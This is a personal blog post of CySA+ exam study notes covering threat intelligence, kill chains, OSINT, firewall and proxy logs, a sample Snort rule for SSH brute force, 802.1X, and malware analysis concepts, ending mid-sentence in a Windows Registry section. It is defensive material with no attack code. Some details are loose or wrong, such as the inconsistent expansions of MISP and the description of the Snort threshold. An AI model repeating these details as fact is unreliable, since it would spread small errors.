
In this post I want to group all the content related with the CySA+ certification that I considere important and worth to keep in this site. I want to clarify that some important content may not be added because I feel that I already know and it is not worth to spend that extra time.
Threat Intelligence Sharing
Security vs Threat Intelligence
Security Intelligence is the process through which data generated in the ongoing use of systems is collected, processed, analyzed and disseminated in order to provide a security status of those systems.
Threat Intelligence is the process of collecting, investigating, analyzingand disseminating information about emerging threats to obtain an external threat landscape.
Intelligence Cycle
Security intelligence is a process. You can see diferents schemas in the internet and they may be a bit different (some of them group steps into a unique step), but the overall idea is the same.

- Requirements, Planning and Direction: In this phase the goals for the intelligence gathering effort/cycle is set.
- Collection and Processing: The collection of the data can be done by software tools and SIEMs. Afterwards, this data is processed using Data Enrichment processes with the goal to keep relevant data.
- Analysis: The analysis of the processed data is performed against the use cases decided from the Requirements, Planning and Directon phase. This step can make use of auto model analysis, using machine learning and artificial intelligence.
- Dissemination: In ths phase the results obtained by the analysis is published to consumers so other teams can take action. They can be classified using the type of intelligence they refere:
- Strategic Intelligence: related with broad things and objectives. They are usually reports to executives, power point slides, etc.
- Operational Intelligence: Adresses the day to day priorities of the specialists.
- Tactical Intelligence: They refere to real time decisions, like alerts detected by the SOC.
- Review/Feedback: This phase aims to clarify the requirements and improve the the Collection, analysis and dissemination phases for the next cycle by reviewing the current inputs and outputs. Usually the feedback phase takes into account:
- Lessons learned
- Measurable success
- Evolving threat issues
Intelligence Sources
The Collection and Processing step of the Intelligence Cycle, we have to analyze the sources that are used to obtain the data. We should considere this properties of the sources and data:
- Timeliness: Property of a source that ensures that it is up-to-date.
- Relevancy: Property of a source that ensures that it matches the use cases intended for it and that the data that the source provides is relevant.
- Accuracy: Property of a soruce that ensures that the results are accurate and effective.
- Confidence Levels: Property of a source that ensures the produced statements are reliable.
The places where we obtain the data can also be classified:
- Proprietary: Comercial services offering acces to updates and research data.
- Close-source: Data obtained from the own provider’s research.
- Open-Source: Public available data from public databases.
- US-CERT
- UK NCSC
- AT&T Security
- MISP (Malware Information Sharing Point)
- Virus Total
- Spanhaus
- SANS ISC Suspicious Domains
OSINT are the methods to obtain information through public records, websites, and social media. We will talk about it later.
ISACS: Intelligence Sharing and Analysis Centers
The ISAC is a non-profit group set to share sector-specific threat intelligence and security best practices (CISP is the same but in the UK). There are diferent types of ISACS, classified using the sector: - Critical Infrastructure - Goverment - Healthcare - Financial - Aviation
Threat Intelligence Sharing (within the organitzation)
In the Dissemination phase, is important to share the information with the corresponding teams to act according to the situation (make use of the data).
- Risk Management: Identify, evaluate and prioritizes threats and vulnerabilities to reduce the impact.
- Incident Response: Organized approach to address security-breach/cyber-attacks.
- Vulnerability Management: Identify, classify and prioritize software vulnerabilities.
- Detection and Monitoring: The practice of observing to identify anomalous patterns to analyze them further.
Classifying Threats
Types of Malware
- Commodity Malware: This type of malware is available to purchase or it is free. They exploit a known vulnerability. Is used by a wide range of threat actors.
- Zero-day: Malware that exploits a zero-day vulnerability, which means that is a vulnerability that has just been discovered.
- APT - Advance Persistent Threats:They are usually performed by Organized Crime and once they obtain access, they mantain it in order to obtain information. The information is obtained by the malware and sent to the Command and Control (C2), a infrastructure of hosts and services with which the attackers direct, distribute and control the malware over bots/zombies (botnets).
Threat Research
Threats used to be identifyed by a signature (part of the threat that is re that allowed them to be recognizable). However, obfuscating techniques have become better and searching for the signature is no longer the best option. Some different ways to identify threats can be:
- Reputational Threat Research: This consists of a blacklists of known threat sourcesn like signatures, IP addresses ranges and DNS domains. If something is dettected comming from thoose sources, is classified as a threat.
- Indicator of Compromise (IOC): Thoose are residual signs that an asset or network have been compromised (or is beeing attacked). Modified files, excessive bandwith, unknown port ussage and suspicious emails can be IOC. If the attack is still going on, instead of saying it is a IOC, we will say it is a Indicator of Attack (IOA).
- Behavioral Thread Research: This detection technique is based on Tactics, Techniques and Procedures used by the threats. They correlate the IOC with attack patterns. Some examples can be:
- DDoS
- Viruses and Worms
- Network Reconnaissance
- APT
- Data Exfiltration
The C2 that the APT’s use may do Port Hopping technique in order to use different ports and make them more difficult to detect. Another technique that they may use is Fast Flux DNS, which consists on changing the IP address associated with a domain frequently.
Attack Frameworks
A Kill Chain is a framework that was first introduced by Lockheed Martin (military US company) and it describes the stages bw which a threat actor progresses in a network intrusion attack.
- Reconnaissance: The attacker determines the methods that will be used to continue with the attack by gathering information about the victim. It can be used Passive or Active information gathering.
- Weaponization: This is the step were the malware/exploit is developed considering the detected vulnerabilities.
- Delivery: In this step the method that will be used to introduce the attack will be identified.
- Explotation: This step occurs when the exploit/malware is successfully introduced.
- Installation: When the malware gets executed, this step allows to obtain a remotr access tool to the victim and achieve persistance.
- Comand and Control (C2): Establish a outbound channel to a reomote server (botnet) to progress withthe attack.
- Actions on Objectives: Attackers make use of the access achieved to collect what they want.
The MITRE ATT&CK Framework is a knowledge base that consist of a matrix where different tactics and techniques used by the attackers are described. You can check it here https://attack.mitre.org/matrices/enterprise/.
Last but not least, we have the Diamond model of Intrusion Analysis. This framework analyzes the security incidents by exploring the relationship between four features: adversary, capability, infrastructure and victim. This is a complex model, that can also help to create Activity Threads and Activity Attack Graphs. Fore a more detailed information, I suggest reading this post: https://www.socinvestigation.com/threat-intelligence-diamond-model-of-intrusion-analysis/.
Indicator Management
It is important to use a normalized way when sharing information about threats.
STIX (Structured Thread Information eXpression) is a standar terminology for IOCs and a way to indicate relationships between them. It is expressed in JSON. It has objects that contain multiple attributes with their corresponding value:
- Observed Data
- Indicator
- Attack Patterns
- Campaign agains threat actor
- Courses of Action (mitigation techniques used to reduce the attack)
TAXII (Trusted Automated eXchange of Indicator Information) is a protocol for supplying codified information to aoutomate incident detectiond and analysis. The analysis tools provide updates of the threats using this protocol. 
OpenIOC is a framework that uses XML files for supplying codified information to automate indicent detection.
MISP (Malware Information SHaring Protocol) provides a server platform that allows cyber intelligence sharing. It supports OpenIOC definitions and can receive and send information using STIX over the TAXII protocol.
Threat Hunting
Threat hunting is a technique designed to detect presence of threats that have not been discovered by normal security monitoring. Is also less disruptive than a penetration test.
Threat Modeling
Threat modeling is a structured approach to identifying potential threats and vulnerabilities in a system, network, or application. The goal of threat modeling is to understand the potential attack vectors and to identify and prioritize the risks associated with them. This process typically involves:
- Identify the attack vectors
- The impact of the attack in terms of confidentiality, integrity and availability of the data
- Identify the likelihood of the attack to occur
- What mitigations can be implemented
The information gathered during threat modeling can then be used to inform security design and implementation decisions.
The Adversary Capability can be classified to determine de resources and expertise availabe by the threat actor: Aquired and augmented, Developed, Advanced and Integrated
The Attack Surface can be classified to determine the points where a network or app receives external connections that can be exploited: Holistic network, Websites and cloud-services and Custom software applications.
The Attack Vector is the methodology used by the attackers to gain acces to the network or exploit a gain unauthorized acces: Cyber, Human and Physical.
The Likelihood is the chance of a threat being exploited.
The Impact is the cost of a security incident. Usually expressed in cost (money).
OSINT (Open-Source Intelligence)
All the public information and tools that can be used by the attacker to obtain specific data about a victim is classified as OSINT. It can allow the attacker to develop a stretegy for compromising the victim. Here you can find all the OSINT framework with different tools that can be used and public information.
Some of the most used and know ones are:
Google Hacking: Use Google search advance operators (“”, NOT, AND/OR, and keywors to determine the scope of the search, such as site, flietype, related,…) to locate desired information. You can visit the Google Hacking Database to obtain usefull queries.
Shodan: shodan.io is a search engine optimized for identifying vulnerable Internet-attached devices. It can allow you to search, for example, open ssh ports facing the internet without having to do an active scan.
Profiling Techniques such as Email Harvesting can be used to try to guess valid and existing email addresses for a specific domain.
Harvesting Techniques such as whois command, DNS Zone Transfer (method that asks for a replicated DNS database across a set of DNS servers that will reply if they are missconfigured) and DNS/Web Harvesting are other OSINT tools used to gain information about subdomains, source code, hosting providers, comments in the website code, etc.
If you want to know more about OSINT and passive information gathering, you can read this other post Passive Information Gathering that I wrote when I was studying for the OSCP certification.
Network Forensics
Tools
In order to analyze network traffic, it must be captured and decoded.
Switched Port Analyzer (SPAN): This is a feature that can be activated in a switch. This feature, also known as port mirroring, makes a copy of the traffic seen on a single port or multiple ports and sends the copy to another port (usually a monitoring port which will process the packets).
Packet Sniffer: This can be a fisical debice connected to a network or a software program that uses records data frames as they pass over the network. Deppending on the placement of the sniffer inside the network, it will be able to sniff more or less data.
- Wireshark and tcpdump are software programms that can be used to sniff traffic.
Flow Analysis
There are different ways to analize the flow that you capture:
- Full Packet Capture (FPC): The entire packet is captured (header+payload).
- Flow Collector: It just records mettadata and statistics about the traffic blow, but not the traffic itself.
- NetFlow: This is a standard developed by CISCO and is used to report the nerwork flow into a structured database. It includes:
- Network protocol interface
- Version and type of IP
- Source and destination IP
- Source and destination port
- IPs ToS (Type of Service)
- NetFlow: This is a standard developed by CISCO and is used to report the nerwork flow into a structured database. It includes:
- Zeek: This is a hybrid tool that monitors the network in a passive form and only logs relevant data. The events are stored in JSON format.
- Multi Router Traffic Grapher (MRTG): This tool creates graphs that show traffic flows through the network interfaces of routers and switches by using SNMP (Simple Network Management Protocol).
IP and DNS Analysis
There are Known-bad IP/DNS addresses, which are range of addresses taht appears in blackists and can help to detect if the traffic is malicious.

Recent malware uses Domain Generation Algorithms (DGA) to evade blackists. The purpose of a DGA is to make it harder for security researchers and network defenders to identify and block the C2 servers used by the malware.
The algorithm usually uses a seed value and an algorithm to generate a large number of domain names. The seed value can be based on a specific date, time or some other value that is known to both the malware and the C2 server. The algorithm then generates a large number of domain names by applying the seed value to the algorithm.
Some of the common techniques used by DGA are:
1
2
3
Using a predefined set of words or characters and applying mathematical operations to them.
Using encryption functions to generate domain names.
Using a combination of words or characters that are unlikely to be registered by legitimate domain owners.
Once the domain names are generated, the malware will try to connect to each one of them in a specific order, until it finds the C2 server. The C2 server will then be used to download additional malware, exfiltrate data, or receive commands.
A Fast Flux Network (FFN) is another method used by the malware to avoid being detected. FFN is a type of botnet that uses a technique to hide the true location of a command-and-control (C2) server by constantly changing the IP address associated with a specific domain name using a technique known as “fast flux” where the IP address associated with the domain name changes frequently. The malware infects a large number of machines and turns them into “proxies” for the C2 server. The main goal of a FFN is to evade detection by making it difficult to identify and block the C2 server used by the malware.
URL Analysis
Another way to detect a possible attack is to perform a URL Analysis.
Percent-encoding, also known as URL encoding, is a technique used to encode special characters, such as spaces, slashes, and ampersands, that are not allowed in URLs so that they can be transmitted safely. It replaces these characters with a percentage sign followed by the ASCII code of the character in hexadecimal form. This technique is also important for preventing cross-site scripting (XSS) attacks by encoding special characters that could be used in an XSS attack so that they are not executed by the browser.
Here you can find a list with the more usefull ones:
| Symbol Representation | Encoding |
|---|---|
| ” “ (Space) | %20 |
| “&” (Ampersand) | %26 |
| ”+” (Plus) | %2B |
| ”,” (Comma) | %2C |
| ”/” (Forward slash) | %2F |
| ”:” (Colon) | %3A |
| ”;” (Semi-colon) | %3B |
| ”=” (Equals) | %3D |
| ”?” (Question mark) | %3F |
| ”@” (At sign) | %40 |
| ”$” (Dollar sign) | %24 |
| ”#” (Pound sign) | %23 |
| ”<” (Less than) | %3C |
| ”>” (Greater than) | %3E |
| ”’” (Single quote) | %27 |
| ””” (Double quote) | %22 |
Network Monitoring
Firewalls
Firewall Logs keep a lot of usefull data that can be used to detect suspicious behaviour. They keep the connections that have been alowed or denyed, the protocols used, the bandwith usage, NAT/PAT translation, etc. The rules that the firewall will follow for deciding the permitted and denied connections will be defined in the Access Control List (ACL)
The format of the logs will be vendor specific:
- iptables This is a Linux based firewall that uses the syslog file format to store the data. The logs have a code that can help to identify the severitoy of log.
| Code | Severity | Description |
|---|---|---|
| 0 | Emergency | The system is unusable. |
| 1 | Alert | Action must be taken immediately. |
| 2 | Critical | Critical conditions. |
| 3 | Error | Error conditions. |
| 4 | Warning | Warning conditions. |
| 5 | Notice | Normal but significant condition. |
| 6 | Informational | Informational messages. |
| 7 | Debug | Debug-level messages. |
- Windows Firewall It uses W3C Extended Log File Format. This is a format used by web servers to record information about requests made to the server, while syslog is a standard used to send log messages from network devices to a centralized log server.
When a Firewall is under-resourced and logs can’t be collected fast enough, an attacker could exploit this by sending a lot of thata and overwhelming the firewall, hence the traffic can’t be collected properly nor detect unauthorized access. This is known as a Blinding Attack
Firewall Configurations
It is important to study where the Firewall will be placed in the network. However, this will be diffent for each use case.

- Demilitarized Zone DMZ: If your network has servers that exposes services (like web pages) to the Internet, they are usaly in a independent subnetwork, isolated from the internal network of the company. Since thoose services are exposed to the Internet, are more vulnerable and is important to add a separation between them and your other servers/workstations. This DMZ zone usually has a Firewall facing the internet, allowing trafic related with the services exposedand another one between the DMZ and the internal network, more restrictive.
It is also important that the ACLs are processed from top-to-bottom, this means that the most specific rules have to be in the top and the generall ones at the end. Some principles for a good ACL configuration are:
- Block incoming requests from private, loopback and multicast IP address ranges.
- Block protocols that should only be used locally and not received from the internet, like: ICMP, DHCP, OSPF, SMB.
- Authorize just known hosts and ports to use IPv6
A firewall can DROP a packet or REJECT it. When the deny rule REJECTS the packet, it explicitly sends a response saying that the traffic has been rejected. However DROPPING it will just ignore the packet and the sender won’t receive any answer, which will difficult the work (for example, mapping the ports and network) if it is a malicious adversary. Dropping can be used to create a Black Hole and avoid DoS and DDoS attacks by sending the traffic to the null0 interface and not sending a response.
You can also configure your Firewall to send to the Black Hole all unused IP addreses within your network, because they should not be used, and if usage is dettected it is unauthorized.
A Sinkhole is like a Black Hole but instead of sending the traffic to the null0 interface, it is redirected to another subnet for further investigation.
Is also important to observe the eggress traffic. A host could have been infected by malware and communicating with the internet (Comanda and Control servers). Best practice for configuring egress traffic are:
- Allow whitelisted apps, ports and destination addresses
- Restrict DNS lookups to trusted DNS services
- Block access to known bad IP address ranges (blacklist)
- Block all internet access from host that don’t use internet
Proxy Logs
A proxy is a server that acts as an intermediary between a client and another server (e.g., a web server). It can be a Forward or Reverse proxy, and they can also be transparent and Nontransparent.
Forward Proxy: A forward proxy is a proxy that is used by a client to access resources on a remote server. The client sends a request to the forward proxy, which then forwards the request to the remote server, and returns the server’s response to the client. Imagine a company that makes all its workstations to go through a proxy before going to the internet. This situation will imply a forward proxy.
Reverse Proxy: A reverse proxy is a proxy that is used by a server to handle client requests. It is the reverse situation from the forward proxy. Instead of forwarding packets from the clients to the servers, it collects packets received through the internet and redirects to different servers according to the situation.
A nontransparent proxy is the proxy that has to be configured in the client browser, specifying the proxy IP and port (for example Burpsuite). A transparent proxy is a type of proxy server that intercepts and forwards requests and responses to the intended destination without the client being aware of it. It is used for caching frequently requested content, blocking certain types of content, translating IP addresses for clients on a private network to access the internet, and requiring authentication for access control. The client does not need to be configured to use it as it operates in a transparent mode.
Proxy Logs can be analyzed searching for indicators of attack. 
Web Application Firewall Logs (WAF)
A Web Application Firewall (WAF) is a security tool that protects web applications from malicious attacks by analyzing incoming traffic and comparing it to predefined rules or patterns. If the traffic matches a known attack, such as SQL injection, XML injection, XSS, DoS, etc. the WAF takes action to block the request. It can be implemented as software or hardware, and can be a standalone solution or part of other security products.
Usually the WAFs store their logs in JSON format and they contain: - Time of event - Severity of event - URL parameters - HTTP method used - Context for the rule
Intrusion Detection System (IDS)
An IDS is a type of security software or hardware that is designed to detect and alert on unauthorized access or malicious activity on a computer network or system.
IDS systems work by continuously monitoring network traffic for suspicious patterns, anomalies, or known malicious activity. They can be set up in two different ways:
Network-based IDS (NIDS): These systems monitor all the traffic that flows through a network, looking for suspicious activity. They are placed at strategic points in the network to monitor traffic from all devices connected to the network.
Host-based IDS (HIDS): These systems monitor the activity on a single host or device, such as a server or a workstation. They are installed on the host itself, and monitor the system logs, process activity, and other data to detect any suspicious activity.
When an IDS detects suspicious activity, it generates an alert or alarm, which can be used to alert network administrators or trigger an automatic response, such as blocking the offending IP address or shutting down the affected service.
Intrusion Prevention System (IPS)
An IPS is a security technology that is similar to an IDS, but with the added capability to take action to prevent unauthorized access or malicious activity on a computer network or system. The actions that an IPS can take include:
- Blocking traffic from a specific IP address or network
- Closing a specific network port
- Quarantining a device on the network
- Logging off a user
An IPS is considered more advanced than an IDS, as it can prevent malicious activity from occurring in real-time, rather than just detecting it and raising an alert. However, it’s important to note that IPS systems, like any other security device, can produce false positives and negatives, so it’s crucial to have a well-configured and fine-tuned system to maximize its effectiveness.
Snort is an open-source, free, and widely-used Intrusion Detection and Prevention System (IDPS) tool. It can be used as both a network-based IDS (NIDS) and a host-based IDS (HIDS) depending on the configuration.
Snort uses a rule-based language to define what it should look for when scanning network traffic. Each rule is made up of several different parts, including:
- Action: This is the first part of the rule, and it specifies what action Snort should take when the conditions specified in the rule are met. For example, an action can be “alert”, “log”, “pass”, “activate”, “dynamic” among others.
- Protocol: This specifies the protocol that the rule applies to, such as TCP, UDP, or ICMP.
- Source and destination IP addresses: These specify the IP addresses that the rule applies to. They can be either a specific IP address or a range of IP addresses.
- Source and destination ports: These specify the ports that the rule applies to. They can also be either a specific port or a range of ports.
- Direction: This field specifies the direction of the rule, either “->” (from source to destination) or “<>” (bidirectional).
- Options: This field is used to specify additional conditions that Snort should look for, such as specific content in the packet, specific flags set in the packet header, or specific values in the packet payload.
- Message: This field is used to specify a message that will be displayed when the rule is triggered.
An example of a Snort rule:
1
2
alert tcp $EXTERNAL_NET any -> $HOME_NET 22 (msg:"SSH Brute Force"; flow:to_server,established;
threshold:type limit,track by_src,count 2,seconds 1; classtype:attempted-recon; sid:10000001; rev:1;)
This rule will trigger an alert when it detects a TCP connection coming from the external network to the home network on port 22 (SSH) with the message “SSH Brute Force”. It’s also configured to track the connection by source IP and only trigger the alert when it detects 2 connections in 1 second.
Network Access Control (NAC) Configuration
Network access control (NAC) provides the means to authenticate users and evaluate device integrity before a network connection is permitted.

IEE 802.1X is a standard for port-based Network Access Control (NAC) that provides a framework for authenticating and controlling access to a network. It is commonly used in wireless networks and wired Ethernet networks to provide a secure connection for devices.
The 802.1X protocol works by using a supplicant (the device that wants to connect to the network) and an authenticator (a network device such as a switch or wireless access point) to establish a secure connection.
The basic process for 802.1X authentication is as follows:
- The supplicant (device) attempts to connect to the network.
- The authenticator (switch or Access Point) receives the connection attempt and sends an EAP-Request/Identity message to the supplicant, requesting the device’s credentials.
- The supplicant sends an EAP-Response/Identity message containing the device’s credentials (such as username and password) to the authenticator.
- The authenticator forwards the credentials to an Authentication Server (using RADIUS protocol) to verify the device’s identity.
- The Authentication Server verifies the credentials and sends an EAP-Response message indicating whether the device is authorized to access the network.
- If the device is authorized, the authenticator sends an EAP-Success message to the supplicant, allowing the device to access the network.
802.1X also supports other types of authentication methods, such as certificate-based authentication and token-based authentication, in addition to the username and password based authentication.
All the steps above use EAP messages. However, the communication between the Supplicant and the Authenticator uses EAPOL and the communication between the Authenticator and the Authenticatos Server uses RADIUS.
In summary, EAP (Extensible Authentication Protocol) is a framework that defines a standard way to provide authentication and security for wireless networks, EAPOL (EAP over LAN) is a network protocol that is used to carry EAP messages over LANs, and RADIUS (Remote Authentication Dial-In User Service) is a network protocol that is used to authenticate and authorize users attempting to connect to a network. Together, these protocols provide a flexible and secure way to authenticate and control access to a network using 802.1X.
SSID (Service Set Identifier) is a unique name that is assigned to a wireless network. An SSID is used to identify and differentiate between different wireless networks. BSSID (Basic Service Set Identifier) is a unique identifier that is assigned to each wireless access point or router that is part of a wireless network. Each wireless access point or router in a wireless network has a unique BSSID. When a device connects to a wireless network, it uses the SSID to identify the network, and then uses the BSSID to connect to a specific access point or router within that network.
Endpoint Monitoring
A endpoin monitoring is a tool that monitors the performance and status of various devices and systems. They are different from the network monitoring tools because this tools are situated in the endpoint devices instead of the network.
Some tools that are consdered endpoint monitoring tools are:
- Antivirus: Software capable of detecting and removing virus infections and other type of malware, such as worms, Trojans, rootkits, adware, spyware, etc.
- HIDS and HIPS: This are the Host-Based versions of the IDS and IPS and instead of analyzing the network behaviour, they analyze the host where they are based on.
- Endpoint Protection Platform (EPP): EPP are software agents systems tht performs multiple tasks such as Anti Virus, HIDS, firewall, DLP, etc.
- Endpoint Detection and Response (EDR): Software agent that collects logs from the system and can provide early detection of threats.
- User and Entity Behaviour Analytics (UEBA): System powered by Artificaial Intelligence models that can identify suspicious activity
Sandboxing
A sandbox is a computer enviroment isolated from the host system to guarantee that the enviroment is controlled and secured. This sandbox enviroment is usually a virtual machine and should not be used for any other purpose except malware analysis.
Reverse Engineering
Reverse engineering is the process of analyzing a product or system to understand its design, internal structure, and functionality in order to identify vulnerabilities, create compatible products, or understand how it works. It is commonly used in software, hardware, and malware analysis by security researchers, developers, and companies to improve their own products.
Malware writers often obfuscate the code before it is assembled or compiled to prevent analysis
In order to do malware reverse engineering, some skills and tools are required, like a dissasembler and a decompiler. A disassembler is a tool that takes machine code (i.e., the binary code that is executed by a computer) and converts it into assembly code. Assembly code is a low-level programming language that is specific to a particular architecture and is composed of instructions that are directly executed by the CPU. Disassemblers are used to examine the inner workings of a program, such as the instructions and data structures it uses, and to understand how it interacts with the operating system and other software. They are also used to debug the code and locate potential vulnerabilities.
A decompiler, on the other hand, is a tool that takes compiled code (i.e., machine code or bytecode) and converts it into a higher-level programming language, such as C or Java. The main objective of decompiling is to recover the source code that was used to create the compiled code. Decompilers are used to understand the logic of the code, the algorithms used, and the overall design of the software. They are also used to recover lost or missing source code.
Nice to know information
- A magic number is a special sequence of bytes that is used to identify the file format of a file. These sequences are also known as “file signatures” or “magic bytes”. They are typically located at the beginning of a file and are used by operating systems and applications to determine the type of file.
For example, a magic number for a PNG image file is 89 50 4E 47 0D 0A 1A 0A, which is the first eight bytes of the file. When a program or an operating system reads this sequence of bytes from the beginning of a file, it knows that this file is a PNG image. Similarly, the magic number for a ZIP file is 50 4B 03 04, which indicates that the file is a ZIP archive. We can find a great database of magic numbers here. PeID tool can help identifying the magic number of files and know what they really are by identifying the compiler/packer.
- A program packer is a utility used to compress and encrypt executable files in order to make them smaller and more difficult to reverse engineer. They are commonly used to protect software from piracy and to make it harder for attackers to find vulnerabilities by reverse engineering the code. Packers work by compressing and encrypting the file and include a small piece of code called the “unpacking stub” which decompresses and decrypts the file when it is run. Different packers use different algorithms and encryption methods and the security of a packed file depends on the strength of the encryption and compression algorithm used.
Malware Explotation
When talking about malware, the exploit technique is the specific method that the malware used to infect the host. They usually use a Dropper and a Downloader. The dropper is the malware designed to install or execute other malware embedded in a payload. The downloader is part of the code that connecs to the Internet to retreive additional tools after the initial infection by a dropper.
Code injection is a technique used by attackers to inject malicious code into a legitimate program or process to gain unauthorized access or perform malicious actions. There are several types of code injection attacks, such as buffer overflow, SQL injection, RCE, and DLL injection (Dynamic Link Library). These attacks can be used to gain access to sensitive information, steal data, install malware, or take control of the system. Mitigations include using secure coding practices, input validation and patching vulnerabilities in a timely manner. Masquerading is another technique used by attackers to make a malicious file or program appear as a legitimate one by modifying the file name, file extension or by adding a digital signature to the file.
A hollowed process is a technique used to create a new instance of a legitimate process and then replace the process’ memory with malicious code. The goal of this technique is to evade detection by security software by running the malicious code in the context of a legitimate process.
Behavioral Analysis
Behavioral-based techniques are used to identify infections by analyzing the behavior of a system or process, rather than relying on the code or signature of the malware. Some common behavioral-based techniques used to identify infections include:
- Anomaly detection: This technique compares the current behavior of a system or process to a known baseline, and any deviation from the baseline is flagged as suspicious.
- Signature-less detection: This technique uses machine learning models to identify patterns of behavior that are indicative of malware. It does not rely on the malware’s code or signature.
- Heuristics: This technique uses a set of rules or guidelines to identify suspicious behavior. For example, a process that attempts to access a sensitive file or registry key may be flagged as suspicious.
- Sandboxing: This technique runs the suspected malware in a controlled environment, such as a sandbox, where its behavior can be observed and analyzed.
- Behavioral monitoring: This technique monitors the system for suspicious activity, such as changes to the file system, registry, or network connections.
- Fileless malware detection: this technique detect malware that doesn’t write files on the disk, but it runs in memory, so it’s difficult to detect, but behavioral-based techniques can detect this type of malware.
Nice to know information
Windows Registry
The Windows Registry is a hierarchical database that stores configuration settings and options for the operating system and for applications that run on the Windows platform. It contains information such as user preferences, installed software, system settings, and hardware configurations. It is organized into keys and values and is used by the operating system and by applications to store and retrieve configuration information. However, it is important to be cautious when modifying the registry as incorrect modifications can cause system instability and crashes. It is recommended to backup the registry before making any changes.
You can view the regestry by using regedit.exe. When you open the regedit.exe utility to view the registry, the folders you see are Registry Keys. Registry Values are the data stored in these Registry Keys. A Registry Hive is a group of Keys, subkeys, and values stored in a single file on the disk.
Any Windows system contains the following root keys:
- HKEY_CURRENT_USER: Contains the root of the configuration information for the user who is currently logged on. The user’s folders, screen colors, and Control Panel settings are stored here. This information is associated with the user’s profile. This key is sometimes abbreviated as HKCU.
- HKEY_USERS: Contains all the actively loaded user profiles on the computer. HKEY_CURRENT_USER is a subkey of HKEY_USERS. HKEY_USERS is sometimes abbreviated as HKU.
- HKEY_LOCAL_MACHINE: Contains configuration information particular to the computer (for any user). This key is sometimes abbreviated as HKLM.
- HKEY_CLASSES_ROOT: The information that is stored here makes sure that the correct program opens when you open a file by using Windows Explorer. This key is sometimes abbreviated as HKCR.
- HKEY_CURRENT_CONFIG: Contains information about the hardware profile that is used by the local computer at system startup.
If you need to inspect the registry from a disk image, the majority of the hives are located in the C:\Windows\System32\Config directory. Other hives are stored under the C:\Users<username>:
